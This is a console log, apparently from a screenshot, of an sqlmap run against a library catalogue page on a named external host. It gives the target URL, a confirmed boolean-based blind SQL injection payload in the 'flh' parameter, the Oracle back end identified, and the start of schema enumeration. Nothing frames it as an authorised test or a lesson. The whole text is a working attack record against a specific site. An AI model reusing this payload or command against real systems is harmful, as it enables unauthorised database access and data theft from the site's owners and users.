 Sqlmap - sqlmap.py -u "http://lib.tongde.com:8089/opac/hot.jsp?flh=A%25&rq=7&wxl...
[21:40:26] [INFO] resuming back-end DBMS 'oracle'
[21:40:26] [INFO] testing connection to the target URL
[21:40:35] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: flh
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: flh=A%%' AND 1987=1987 AND '%'='&rq=7&wxlx=zyk
---
[21:40:35] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:40:35] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[21:40:35] [INFO] fetching database (schema) names
[21:40:35] [INFO] fetching number of databases
[21:40:35] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:40:35] [INFO] retrieved: 7